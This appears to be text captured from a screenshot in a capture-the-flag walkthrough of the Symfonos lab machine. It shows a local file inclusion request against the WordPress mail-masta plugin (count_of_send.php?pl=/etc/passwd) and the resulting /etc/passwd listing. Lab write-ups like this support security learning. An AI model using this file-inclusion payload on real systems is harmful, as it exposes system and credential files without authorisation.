 http://symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd — Mozilla Firefox
symfonos.local/h3l105/wp-c
http://symfonos.local/h3l105
view-source:http://symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
20 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
21 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
22 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
23 _apt:x:104:65534::/nonexistent:/bin/false
24 Debian-exim:x:105:109::/var/spool/exim4:/bin/false
25 messagebus:x:106:111::/var/run/dbus:/bin/false
26 sshd:x:107:65534::/run/sshd:/usr/sbin/nologin
27 helios:x:1000:1000:,,,:/home/helios:/bin/bash
28 mysql:x:108:114:MySQL Server,,,:/nonexistent:/bin/false
29 postfix:x:109:115::/var/spool/postfix:/bin/false
30